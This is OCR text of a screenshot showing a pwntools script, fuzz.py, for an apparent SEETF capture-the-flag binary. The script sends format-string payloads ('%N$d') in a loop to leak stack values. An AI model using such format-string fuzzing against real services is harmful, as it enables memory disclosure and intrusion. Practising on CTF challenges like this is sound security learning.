 Applications Places System
fuzz.py - VSCodium
File Edit Selection View Go Run Terminal Help
C vuln.c 3 fuzz.py
home > crystal > Desktop > seetf > distrib > fuzz.py > i
6 # Create process (level used to reduce noise)
7 p = process(level='error')
8
9 p.sendlineafter(b':', b'crypto')
10
11 # Let's fuzz 100 values
12 for i in range(100):
13 try:
14 p.sendlineafter(b'2. Do I know you?', b'1')
15 p.sendlineafter(b'Guess my favourite number!', b'2')
16 p.sendlineafter(b'2. Do I know you?', b'2')
17 p.sendlineafter(b'Whats your favourite format of CTFs?', '%{}$d'.format(i).encode())
18 p.recvlines(2)
19 # Receive the response
20 result = p.recvline()
21 # Check for flag
22 # if("flag" in str(result).lower()):
def strip(chars: Optional[str]=..., /) -> str
23 print(str(i) + ': ' + str(result.decode()).strip('\n'))
24 except EOFError:
25 pass
26
0 3 Ln 23, Col 61 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [T3rm1n4l] [Mozilla Firefox] [Burp Suite Community ... [seetf] fuzz.py - VSCodium